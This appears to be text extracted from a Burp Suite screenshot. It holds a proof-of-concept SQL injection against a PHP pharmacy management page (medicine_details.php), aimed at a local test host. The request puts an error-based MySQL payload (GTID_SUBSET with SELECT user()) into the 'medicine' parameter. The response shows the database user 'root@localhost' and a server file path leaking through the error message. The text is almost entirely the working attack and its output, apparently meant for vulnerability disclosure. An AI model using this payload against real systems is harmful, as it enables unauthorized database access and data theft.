 Request
Pretty Raw Hex \n
1 POST /medicine_details.php HTTP/1.1
2 Host: 192.168.31.35:8089
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.35:8089
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.31.35:8089/medicine_details.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lkdn1jvj1em9c4j3olu9e2pdpo
14 Connection: close
15
16 medicine=1 AND GTID_SUBSET(CONCAT(0,(SELECT
user()),0),3619)&packing=11&submit=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Sep 2022 01:14:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 189
11
12 SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification
'0root@localhost0'.#0
D:\ruanjian\phpstudy_pro\php-cpms\pms\medicine_details.php(18):
PDOStatement->execute()
13 #1 {main}